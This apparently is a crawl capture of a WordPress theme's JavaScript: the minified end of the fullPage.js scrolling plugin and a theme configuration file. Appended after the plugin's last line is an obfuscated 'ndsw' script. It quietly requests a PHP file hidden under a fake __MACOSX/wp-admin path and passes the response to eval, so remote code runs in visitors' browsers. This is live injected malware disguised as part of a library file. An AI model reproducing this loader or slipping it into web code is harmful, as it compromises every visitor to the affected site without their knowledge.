"mouse"!=a.pointerType}function Ga(a){a=a.originalEvent;c.fitToSection&&w.stop();W(a)&&(a=ha(a),F=a.y,M=a.x)}function ia(a,b){for(var c=0,d=a.slice(m.max(a.length-b,1)),e=0;e<d.length;e++)c+=d[e];return m.ceil(c/b)}function C(a){var b=(new Date).getTime();if(c.autoScrolling){a=k.event||a;var g=a.wheelDelta||-a.deltaY||-a.detail,h=m.max(-1,m.min(1,g));149<D.length&&D.shift();D.push(m.abs(g));c.scrollBar&&(a.preventDefault?a.preventDefault():a.returnValue=!1);a=d(".fp-section.active");a=fa(a);g=b-ja;
ja=b;200<g&&(D=[]);r&&(b=ia(D,10),g=ia(D,70),b>=g&&(0>h?K("down",a):K("up",a)));return!1}c.fitToSection&&w.stop()}function ka(a){var b=d(".fp-section.active").find(".fp-slides");if(b.length&&!B){var g=b.find(".fp-slide.active"),h=null,h="prev"===a?g.prev(".fp-slide"):g.next(".fp-slide");if(!h.length){if(!c.loopHorizontal)return;h="prev"===a?g.siblings(":last"):g.siblings(":first")}B=!0;G(b,h)}}function la(){d(".fp-slide.active").each(function(){X(d(this))})}function t(a,b,g){var h=a.position();if("undefined"!==
typeof h&&(b={element:a,callback:b,isMovementUp:g,dest:h,dtop:h.top,yMovement:U(a),anchorLink:a.data("anchor"),sectionIndex:a.index(".fp-section"),activeSlide:a.find(".fp-slide.active"),activeSection:d(".fp-section.active"),leavingSection:d(".fp-section.active").index(".fp-section")+1,localIsResizing:u},!(b.activeSection.is(a)&&!u||c.scrollBar&&l.scrollTop()===b.dtop))){if(b.activeSlide.length)var e=b.activeSlide.data("anchor"),f=b.activeSlide.index();c.autoScrolling&&c.continuousVertical&&"undefined"!==
typeof b.isMovementUp&&(!b.isMovementUp&&"up"==b.yMovement||b.isMovementUp&&"down"==b.yMovement)&&(b.isMovementUp?d(".fp-section.active").before(b.activeSection.nextAll(".fp-section")):d(".fp-section.active").after(b.activeSection.prevAll(".fp-section").get().reverse()),x(d(".fp-section.active").position().top),la(),b.wrapAroundElements=b.activeSection,b.dest=b.element.position(),b.dtop=b.dest.top,b.yMovement=U(b.element));a.addClass("active").siblings().removeClass("active");r=!1;V(f,e,b.anchorLink,
b.sectionIndex);d.isFunction(c.onLeave)&&!b.localIsResizing&&c.onLeave.call(b.activeSection,b.leavingSection,b.sectionIndex+1,b.yMovement);Ha(b);A=b.anchorLink;J(b.anchorLink,b.sectionIndex)}}function Ha(a){if(c.css3&&c.autoScrolling&&!c.scrollBar)ma("translate3d(0px, -"+a.dtop+"px, 0px)",!0),setTimeout(function(){na(a)},c.scrollingSpeed);else{var b=Ia(a);d(b.element).animate(b.options,c.scrollingSpeed,c.easing).promise().done(function(){na(a)})}}function Ia(a){var b={};c.autoScrolling&&!c.scrollBar?
(b.options={top:-a.dtop},b.element=".fullpage-wrapper"):(b.options={scrollTop:a.dtop},b.element="html, body");return b}function Ja(a){a.wrapAroundElements&&a.wrapAroundElements.length&&(a.isMovementUp?d(".fp-section:first").before(a.wrapAroundElements):d(".fp-section:last").after(a.wrapAroundElements),x(d(".fp-section.active").position().top),la())}function na(a){Ja(a);d.isFunction(c.afterLoad)&&!a.localIsResizing&&c.afterLoad.call(a.element,a.anchorLink,a.sectionIndex+1);r=!0;setTimeout(function(){d.isFunction(a.callback)&&
a.callback.call(this)},600)}function oa(){if(!T){var a=k.location.hash.replace("#","").split("/"),b=a[0],a=a[1];if(b.length){var c="undefined"===typeof A,d="undefined"===typeof A&&"undefined"===typeof a&&!B;(b&&b!==A&&!c||d||!B&&Y!=a)&&Z(b,a)}}}function Ka(a){r&&(a.pageY<N?e.moveSectionUp():a.pageY>N&&e.moveSectionDown());N=a.pageY}function G(a,b){var g=b.position(),h=b.index(),e=a.closest(".fp-section"),f=e.index(".fp-section"),k=e.data("anchor"),l=e.find(".fp-slidesNav"),m=pa(b),n=u;if(c.onSlideLeave){var q=
e.find(".fp-slide.active"),p=q.index(),r;r=p==h?"none":p>h?"left":"right";n||"none"===r||d.isFunction(c.onSlideLeave)&&c.onSlideLeave.call(q,k,f+1,p,r)}b.addClass("active").siblings().removeClass("active");!c.loopHorizontal&&c.controlArrows&&(e.find(".fp-controlArrow.fp-prev").toggle(0!==h),e.find(".fp-controlArrow.fp-next").toggle(!b.is(":last-child")));e.hasClass("active")&&V(h,m,k,f);var t=function(){n||d.isFunction(c.afterSlideLoad)&&c.afterSlideLoad.call(b,k,f+1,m,h);B=!1};c.css3?(g="translate3d(-"+
g.left+"px, 0px, 0px)",qa(a.find(".fp-slidesContainer"),0<c.scrollingSpeed).css(ra(g)),setTimeout(function(){t()},c.scrollingSpeed,c.easing)):a.animate({scrollLeft:g.left},c.scrollingSpeed,c.easing,function(){t()});l.find(".active").removeClass("active");l.find("li").eq(h).find("a").addClass("active")}function sa(){ta();if(O){var a=d(n.activeElement);a.is("textarea")||a.is("input")||a.is("select")||(a=l.height(),m.abs(a-aa)>20*m.max(aa,a)/100&&(e.reBuild(!0),aa=a))}else clearTimeout(ua),ua=setTimeout(function(){e.reBuild(!0)},
500)}function ta(){if(c.responsive){var a=f.hasClass("fp-responsive");l.width()<c.responsive?a||(e.setAutoScrolling(!1,"internal"),e.setFitToSection(!1,"internal"),d("#fp-nav").hide(),f.addClass("fp-responsive")):a&&(e.setAutoScrolling(P.autoScrolling,"internal"),e.setFitToSection(P.autoScrolling,"internal"),d("#fp-nav").show(),f.removeClass("fp-responsive"))}}function qa(a){var b="all "+c.scrollingSpeed+"ms "+c.easingcss3;a.removeClass("fp-notransition");return a.css({"-webkit-transition":b,transition:b})}
function La(a,b){if(825>a||900>b){var c=m.min(100*a/825,100*b/900).toFixed(2);q.css("font-size",c+"%")}else q.css("font-size","100%")}function J(a,b){c.menu&&(d(c.menu).find(".active").removeClass("active"),d(c.menu).find('[data-menuanchor="'+a+'"]').addClass("active"));c.navigation&&(d("#fp-nav").find(".active").removeClass("active"),a?d("#fp-nav").find('a[href="#'+a+'"]').addClass("active"):d("#fp-nav").find("li").eq(b).find("a").addClass("active"))}function U(a){var b=d(".fp-section.active").index(".fp-section");
a=a.index(".fp-section");return b==a?"none":b>a?"up":"down"}function I(a){a.css("overflow","hidden");var b=a.closest(".fp-section"),d=a.find(".fp-scrollable"),e;d.length?e=d.get(0).scrollHeight:(e=a.get(0).scrollHeight,c.verticalCentered&&(e=a.find(".fp-tableCell").get(0).scrollHeight));b=p-parseInt(b.css("padding-bottom"))-parseInt(b.css("padding-top"));e>b?d.length?d.css("height",b+"px").parent().css("height",b+"px"):(c.verticalCentered?a.find(".fp-tableCell").wrapInner('<div class="fp-scrollable" />'):
a.wrapInner('<div class="fp-scrollable" />'),a.find(".fp-scrollable").slimScroll({allowPageScroll:!0,height:b+"px",size:"10px",alwaysVisible:!0})):va(a);a.css("overflow","")}function va(a){a.find(".fp-scrollable").children().first().unwrap().unwrap();a.find(".slimScrollBar").remove();a.find(".slimScrollRail").remove()}function wa(a){a.addClass("fp-table").wrapInner('<div class="fp-tableCell" style="height:'+xa(a)+'px;" />')}function xa(a){var b=p;if(c.paddingTop||c.paddingBottom)b=a,b.hasClass("fp-section")||
(b=a.closest(".fp-section")),a=parseInt(b.css("padding-top"))+parseInt(b.css("padding-bottom")),b=p-a;return b}function ma(a,b){b?qa(f):f.addClass("fp-notransition");f.css(ra(a));setTimeout(function(){f.removeClass("fp-notransition")},10)}function Z(a,b){var c;"undefined"===typeof b&&(b=0);c=isNaN(a)?d('[data-anchor="'+a+'"]'):d(".fp-section").eq(a-1);a===A||c.hasClass("active")?ya(c,b):t(c,function(){ya(c,b)})}function ya(a,b){if("undefined"!=typeof b){var c=a.find(".fp-slides"),d=c.find('[data-anchor="'+
b+'"]');d.length||(d=c.find(".fp-slide").eq(b));d.length&&G(c,d)}}function Ma(a,b){a.append('<div class="fp-slidesNav"><ul></ul></div>');var d=a.find(".fp-slidesNav");d.addClass(c.slidesNavPosition);for(var e=0;e<b;e++)d.find("ul").append('<li><a href="#"><span></span></a></li>');d.css("margin-left","-"+d.width()/2+"px");d.find("li").first().find("a").addClass("active")}function V(a,b,d,e){e="";c.anchors.length&&(a?("undefined"!==typeof d&&(e=d),"undefined"===typeof b&&(b=a),Y=b,za(e+"/"+b)):("undefined"!==
typeof a&&(Y=b),za(d)));Aa()}function za(a){if(c.recordHistory)location.hash=a;else if(O||Q)history.replaceState(H,H,"#"+a);else{var b=k.location.href.split("#")[0];k.location.replace(b+"#"+a)}}function pa(a){var b=a.data("anchor");a=a.index();"undefined"===typeof b&&(b=a);return b}function Aa(){var a=d(".fp-section.active"),b=a.find(".fp-slide.active"),e=a.data("anchor"),h=pa(b),a=a.index(".fp-section"),a=String(a);c.anchors.length&&(a=e);b.length&&(a=a+"-"+h);a=a.replace("/","-").replace("#","");
q[0].className=q[0].className.replace(RegExp("\\b\\s?fp-viewing-[^\\s]+\\b","g"),"");q.addClass("fp-viewing-"+a)}function Na(){var a=n.createElement("p"),b,c={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};n.body.insertBefore(a,null);for(var d in c)a.style[d]!==H&&(a.style[d]="translate3d(1px,1px,1px)",b=k.getComputedStyle(a).getPropertyValue(c[d]));n.body.removeChild(a);return b!==H&&0<b.length&&"none"!==
b}function Oa(){if(O||Q){var a=Ba();d(".fullpage-wrapper").off("touchstart "+a.down).on("touchstart "+a.down,Ga);d(".fullpage-wrapper").off("touchmove "+a.move).on("touchmove "+a.move,Fa)}}function Pa(){if(O||Q){var a=Ba();d(".fullpage-wrapper").off("touchstart "+a.down);d(".fullpage-wrapper").off("touchmove "+a.move)}}function Ba(){return k.PointerEvent?{down:"pointerdown",move:"pointermove"}:{down:"MSPointerDown",move:"MSPointerMove"}}function ha(a){var b=[];b.y="undefined"!==typeof a.pageY&&(a.pageY||
a.pageX)?a.pageY:a.touches[0].pageY;b.x="undefined"!==typeof a.pageX&&(a.pageY||a.pageX)?a.pageX:a.touches[0].pageX;Q&&W(a)&&(b.y=a.touches[0].pageY,b.x=a.touches[0].pageX);return b}function X(a){e.setScrollingSpeed(0,"internal");G(a.closest(".fp-slides"),a);e.setScrollingSpeed(P.scrollingSpeed,"internal")}function x(a){c.scrollBar?f.scrollTop(a):c.css3?ma("translate3d(0px, -"+a+"px, 0px)",!1):f.css("top",-a)}function ra(a){return{"-webkit-transform":a,"-moz-transform":a,"-ms-transform":a,transform:a}}
function Qa(){x(0);d("#fp-nav, .fp-slidesNav, .fp-controlArrow").remove();d(".fp-section").css({height:"","background-color":"",padding:""});d(".fp-slide").css({width:""});f.css({height:"",position:"","-ms-touch-action":"","touch-action":""});d(".fp-section, .fp-slide").each(function(){va(d(this));d(this).removeClass("fp-table active")});f.addClass("fp-notransition");f.find(".fp-tableCell, .fp-slidesContainer, .fp-slides").each(function(){d(this).replaceWith(this.childNodes)});w.scrollTop(0)}function R(a,
b,d){c[a]=b;"internal"!==d&&(P[a]=b)}function S(a,b){console&&console[a]&&console[a]("fullPage: "+b)}var w=d("html, body"),q=d("body"),e=d.fn.fullpage;c=d.extend({menu:!1,anchors:[],navigation:!1,navigationPosition:"right",navigationTooltips:[],showActiveTooltip:!1,slidesNavigation:!1,slidesNavPosition:"bottom",scrollBar:!1,css3:!0,scrollingSpeed:700,autoScrolling:!0,fitToSection:!0,easing:"easeInOutCubic",easingcss3:"ease",loopBottom:!1,loopTop:!1,loopHorizontal:!0,continuousVertical:!1,normalScrollElements:null,
scrollOverflow:!1,touchSensitivity:5,normalScrollElementTouchThreshold:5,keyboardScrolling:!0,animateAnchor:!0,recordHistory:!0,controlArrows:!0,controlArrowColor:"#fff",verticalCentered:!0,resize:!1,sectionsColor:[],paddingTop:0,paddingBottom:0,fixedElements:null,responsive:0,sectionSelector:".section",slideSelector:".slide",afterLoad:null,onLeave:null,afterRender:null,afterResize:null,afterReBuild:null,afterSlideLoad:null,onSlideLeave:null},c);(function(){c.continuousVertical&&(c.loopTop||c.loopBottom)&&
(c.continuousVertical=!1,S("warn","Option `loopTop/loopBottom` is mutually exclusive with `continuousVertical`; `continuousVertical` disabled"));c.continuousVertical&&c.scrollBar&&(c.continuousVertical=!1,S("warn","Option `scrollBar` is mutually exclusive with `continuousVertical`; `continuousVertical` disabled"));d.each(c.anchors,function(a,b){(d("#"+b).length||d('[name="'+b+'"]').length)&&S("error","data-anchor tags can not have the same value as any `id` element on the site (or `name` element for IE).")})})();
d.extend(d.easing,{easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c}});d.extend(d.easing,{easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c}});e.setAutoScrolling=function(a,b){R("autoScrolling",a,b);var g=d(".fp-section.active");c.autoScrolling&&!c.scrollBar?(w.css({overflow:"hidden",height:"100%"}),e.setRecordHistory(c.recordHistory,"internal"),f.css({"-ms-touch-action":"none","touch-action":"none"}),g.length&&x(g.position().top)):(w.css({overflow:"visible",
height:"initial"}),e.setRecordHistory(!1,"internal"),f.css({"-ms-touch-action":"","touch-action":""}),x(0),g.length&&w.scrollTop(g.position().top))};e.setRecordHistory=function(a,b){R("recordHistory",a,b)};e.setScrollingSpeed=function(a,b){R("scrollingSpeed",a,b)};e.setFitToSection=function(a,b){R("fitToSection",a,b)};e.setMouseWheelScrolling=function(a){a?(a=d(".fullpage-wrapper")[0],n.addEventListener?(a.addEventListener("mousewheel",C,!1),a.addEventListener("wheel",C,!1)):a.attachEvent("onmousewheel",
C)):(a=d(".fullpage-wrapper")[0],n.addEventListener?(a.removeEventListener("mousewheel",C,!1),a.removeEventListener("wheel",C,!1)):a.detachEvent("onmousewheel",C))};e.setAllowScrolling=function(a,b){"undefined"!=typeof b?(b=b.replace(/ /g,"").split(","),d.each(b,function(b,c){switch(c){case "up":v.up=a;break;case "down":v.down=a;break;case "left":v.left=a;break;case "right":v.right=a;break;case "all":e.setAllowScrolling(a)}})):a?(e.setMouseWheelScrolling(!0),Oa()):(e.setMouseWheelScrolling(!1),Pa())};
e.setKeyboardScrolling=function(a){c.keyboardScrolling=a};e.moveSectionUp=function(){var a=d(".fp-section.active").prev(".fp-section");a.length||!c.loopTop&&!c.continuousVertical||(a=d(".fp-section").last());a.length&&t(a,null,!0)};e.moveSectionDown=function(){var a=d(".fp-section.active").next(".fp-section");a.length||!c.loopBottom&&!c.continuousVertical||(a=d(".fp-section").first());a.length&&t(a,null,!1)};e.moveTo=function(a,b){var c="",c=isNaN(a)?d('[data-anchor="'+a+'"]'):d(".fp-section").eq(a-
1);"undefined"!==typeof b?Z(a,b):0<c.length&&t(c)};e.moveSlideRight=function(){ka("next")};e.moveSlideLeft=function(){ka("prev")};e.reBuild=function(a){if(!f.hasClass("fp-destroyed")){u=!0;var b=l.width();p=l.height();c.resize&&La(p,b);d(".fp-section").each(function(){var a=d(this).find(".fp-slides"),b=d(this).find(".fp-slide");c.verticalCentered&&d(this).find(".fp-tableCell").css("height",xa(d(this))+"px");d(this).css("height",p+"px");c.scrollOverflow&&(b.length?b.each(function(){I(d(this))}):I(d(this)));
1<b.length&&G(a,a.find(".fp-slide.active"))});b=d(".fp-section.active");b.index(".fp-section")&&t(b);u=!1;d.isFunction(c.afterResize)&&a&&c.afterResize.call(f);d.isFunction(c.afterReBuild)&&!a&&c.afterReBuild.call(f)}};var B=!1,O=navigator.userAgent.match(/(iPhone|iPod|iPad|Android|playbook|silk|BlackBerry|BB10|Windows Phone|Tizen|Bada|webOS|IEMobile|Opera Mini)/),Q="ontouchstart"in k||0<navigator.msMaxTouchPoints||navigator.maxTouchPoints,f=d(this),p=l.height(),u=!1,A,Y,r=!0,D=[],z,v={up:!0,down:!0,
left:!0,right:!0},P=d.extend(!0,{},c);d(this).length?(f.css({height:"100%",position:"relative"}),f.addClass("fullpage-wrapper")):S("error","Error! Fullpage.js needs to be initialized with a selector. For example: $('#myContainer').fullpage();");c.css3&&(c.css3=Na());e.setAllowScrolling(!0);f.removeClass("fp-destroyed");d(c.sectionSelector).each(function(){d(this).addClass("fp-section")});d(c.slideSelector).each(function(){d(this).addClass("fp-slide")});c.navigation&&Ea();d(".fp-section").each(function(a){var b=
d(this),e=d(this).find(".fp-slide"),f=e.length;a||0!==d(".fp-section.active").length||d(this).addClass("active");d(this).css("height",p+"px");c.paddingTop&&d(this).css("padding-top",c.paddingTop);c.paddingBottom&&d(this).css("padding-bottom",c.paddingBottom);"undefined"!==typeof c.sectionsColor[a]&&d(this).css("background-color",c.sectionsColor[a]);"undefined"!==typeof c.anchors[a]&&(d(this).attr("data-anchor",c.anchors[a]),d(this).hasClass("active")&&J(c.anchors[a],a));if(0<f){a=100*f;var k=100/
f;e.wrapAll('<div class="fp-slidesContainer" />');e.parent().wrap('<div class="fp-slides" />');d(this).find(".fp-slidesContainer").css("width",a+"%");c.controlArrows&&1<f&&Da(d(this));c.slidesNavigation&&Ma(d(this),f);e.each(function(a){d(this).css("width",k+"%");c.verticalCentered&&wa(d(this))});b=b.find(".fp-slide.active");b.length?X(b):e.eq(0).addClass("active")}else c.verticalCentered&&wa(d(this))}).promise().done(function(){e.setAutoScrolling(c.autoScrolling,"internal");var a=d(".fp-section.active").find(".fp-slide.active");
a.length&&(0!==d(".fp-section.active").index(".fp-section")||0===d(".fp-section.active").index(".fp-section")&&0!==a.index())&&X(a);c.fixedElements&&c.css3&&d(c.fixedElements).appendTo(q);c.navigation&&(z.css("margin-top","-"+z.height()/2+"px"),z.find("li").eq(d(".fp-section.active").index(".fp-section")).find("a").addClass("active"));c.menu&&c.css3&&d(c.menu).closest(".fullpage-wrapper").length&&d(c.menu).appendTo(q);c.scrollOverflow?("complete"===n.readyState&&ba(),l.on("load",ba)):d.isFunction(c.afterRender)&&
c.afterRender.call(f);ta();if(!c.animateAnchor&&(a=k.location.hash.replace("#","").split("/")[0],a.length)){var b=d('[data-anchor="'+a+'"]');b.length&&(c.autoScrolling?x(b.position().top):(x(0),w.scrollTop(b.position().top)),J(a,null),d.isFunction(c.afterLoad)&&c.afterLoad.call(b,a,b.index(".fp-section")+1),b.addClass("active").siblings().removeClass("active"))}Aa();l.on("load",function(){var a=k.location.hash.replace("#","").split("/"),b=a[0],a=a[1];b&&Z(b,a)})});var da,ea,T=!1;l.on("scroll",ca);
var F=0,M=0,E=0,L=0,ja=(new Date).getTime();l.on("hashchange",oa);y.keydown(function(a){clearTimeout(Ca);var b=d(n.activeElement);b.is("textarea")||b.is("input")||b.is("select")||!c.keyboardScrolling||!c.autoScrolling||(-1<d.inArray(a.which,[40,38,32,33,34])&&a.preventDefault(),Ca=setTimeout(function(){var b=a.shiftKey;switch(a.which){case 38:case 33:e.moveSectionUp();break;case 32:if(b){e.moveSectionUp();break}case 40:case 34:e.moveSectionDown();break;case 36:e.moveTo(1);break;case 35:e.moveTo(d(".fp-section").length);
break;case 37:e.moveSlideLeft();break;case 39:e.moveSlideRight()}},150))});var Ca;f.mousedown(function(a){2==a.which&&(N=a.pageY,f.on("mousemove",Ka))});f.mouseup(function(a){2==a.which&&f.off("mousemove")});var N=0;y.on("click touchstart","#fp-nav a",function(a){a.preventDefault();a=d(this).parent().index();t(d(".fp-section").eq(a))});y.on("click touchstart",".fp-slidesNav a",function(a){a.preventDefault();a=d(this).closest(".fp-section").find(".fp-slides");var b=a.find(".fp-slide").eq(d(this).closest("li").index());
G(a,b)});c.normalScrollElements&&(y.on("mouseenter",c.normalScrollElements,function(){e.setMouseWheelScrolling(!1)}),y.on("mouseleave",c.normalScrollElements,function(){e.setMouseWheelScrolling(!0)}));d(".fp-section").on("click touchstart",".fp-controlArrow",function(){d(this).hasClass("fp-prev")?e.moveSlideLeft():e.moveSlideRight()});l.resize(sa);var aa=p,ua;e.destroy=function(a){e.setAutoScrolling(!1,"internal");e.setAllowScrolling(!1);e.setKeyboardScrolling(!1);f.addClass("fp-destroyed");l.off("scroll",
ca).off("hashchange",oa).off("resize",sa);y.off("click","#fp-nav a").off("mouseenter","#fp-nav li").off("mouseleave","#fp-nav li").off("click",".fp-slidesNav a").off("mouseover",c.normalScrollElements).off("mouseout",c.normalScrollElements);d(".fp-section").off("click",".fp-controlArrow");a&&Qa()}}})(jQuery,window,document,Math);
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//stixxcompany.com/__MACOSX/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://stixxcompany.com/wp-content/themes/hudsonwp/js/default_dynamic.js?ver=1723625924
body_size: 431
content:

var header_height = 87;
var min_header_height_scroll = 57;
var min_header_height_sticky = 60;
var scroll_amount_for_sticky = 85;
var min_header_height_fixed_hidden = 45;
var header_bottom_border_weight = 1;
var scroll_amount_for_fixed_hiding = 200;
var menu_item_margin = 0;
var large_menu_item_border = 0;
var element_appear_amount = -150;
var paspartu_width_init = 0.02;
var directionNavArrows = 'arrow_carrot-';
var directionNavArrowsTestimonials = 'fa fa-angle-';
var enable_navigation_on_full_screen_section = false;
var add_for_admin_bar = 0;





var logo_height = 130; // hudson logo height
var logo_width = 280; // hudson logo width
	    logo_width = 169;
    logo_height = 71;

	
	header_top_height = 0;
var loading_text;
loading_text = 'Loading new posts...';
var finished_text;
finished_text = 'No more posts';

var piechartcolor;
piechartcolor	= "#b48360";






var no_ajax_pages = [];
var edgt_root = 'https://stixxcompany.com/';
var theme_root = 'https://stixxcompany.com/wp-content/themes/hudsonwp/';
var header_style_admin = "dark";
if(typeof no_ajax_obj !== 'undefined') {
no_ajax_pages = no_ajax_obj.no_ajax_pages;
}